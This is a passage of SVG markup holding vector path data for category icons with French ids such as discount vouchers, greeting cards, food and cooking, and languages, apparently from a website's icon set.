				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st2" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction">
		<g class="st1">
			<path class="st2" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st2" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st2" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part">
		<path class="st3" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services">
		<path class="st3" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes">
		<g class="st1">
			<g>
				<path class="st2" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine">
		<path class="st3" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st3" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st3" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_">
		<g class="st1">
			<path class="st2" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st2" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st2" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns" class="st0">
	<g id="sciences-humaines" class="st1">
		<path class="st2" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues">
		<path class="st3" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee">
		<g class="st1">
			<path class="st2" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
